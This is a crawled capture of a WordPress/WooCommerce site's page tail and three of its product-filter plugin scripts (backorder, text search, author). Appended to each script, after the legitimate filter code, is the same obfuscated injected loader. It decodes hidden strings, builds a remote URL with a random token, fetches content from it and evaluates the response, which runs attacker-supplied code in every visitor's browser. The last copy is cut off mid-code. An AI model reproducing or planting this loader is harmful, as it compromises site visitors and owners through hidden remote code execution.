const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://optimumnekretnine.me/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 04:52:17 -->

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=3.3.4
body_size: 3447
content:
"use strict";
function woof_init_onbackorder() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_onbackorder').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_onbackorder';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_onbackorder').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.backorder = 'onbackorder';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_onbackorder').on('ifUnchecked', function (event) {
            jQuery(this).attr("onbackorder", false);
            delete woof_current_values.backorder;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {
        jQuery('.woof_checkbox_onbackorder').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.backorder = 'onbackorder';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.backorder;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }

    //+++

    jQuery('.woof_checkbox_onbackorder_as_switcher').on('change', function (event) {
        if (jQuery(this).is(':checked')) {
            jQuery(this).attr("checked", true);
            woof_current_values.backorder = 'onbackorder';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        } else {
            jQuery(this).attr("checked", false);
            delete woof_current_values.backorder;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        }
    });
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.4
body_size: 3528
content:
'use strict';

function woof_init_text(){
    (function ($) {
        let sparams = (new URL(window.location.href)).searchParams;

        let data = {
           // s: typeof sparams.get('woof_text') !== 'undefined' ? sparams.get('woof_text') : ''
        };

        data = {...data, ...woof_husky_txt.default_data};
        delete data.page;//fix to avoid pagination breaking

        [].forEach.call($.querySelectorAll('input.woof_husky_txt-input'), function (input) {
	    let txt = jQuery(input).val();
	    data.s = txt;
            new HuskyText(input, data);
        });

        //init default wp search as HuskyText - to options - TODO
        if (false) {
            if ($.querySelectorAll('form[role=search] input[type=search]').length) {

                [].forEach.call($.querySelectorAll('form[role=search] input[type=search]'), function (input) {

                    if (input.classList.contains('husky-input')) {
                        return;//already defined
                    }

                    if (input.closest('form[role=search]').querySelector('input[type=submit]')) {
                        input.closest('form[role=search]').querySelector('input[type=submit]').remove();
                    }

                    let clone = input.cloneNode(true);//trick - reset theme actions
                    input.insertAdjacentElement('afterend', clone);
                    input.remove();

                    new HuskyText(clone, data);
                });

            }
        }
    })(document);
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.4
body_size: 3516
content:
"use strict";

function woof_init_author() {
    if (icheck_skin != 'none') {
        
        jQuery('.woof_checkbox_author').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_author';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        //+++

        jQuery('.woof_checkbox_author').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);

            woof_current_values.woof_author = get_current_checked();
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_author').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            jQuery(this).removeAttr("checked");
            woof_current_values.woof_author = get_current_checked();
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {
        jQuery('.woof_checkbox_author').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.woof_author = get_current_checked();
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                woof_current_values.woof_author = get_current_checked();
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }


    function get_current_checked() {
        var values = [];
        jQuery('.woof_checkbox_author').each(function (i, el) {
            if (jQuery(this).attr("checked") == 'checked') {
                values.push(jQuery(this).val());
            }

        });

        values = values.filter((v, i, a) => a.indexOf(v) === i);
        return values.join(',');
    }

};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var 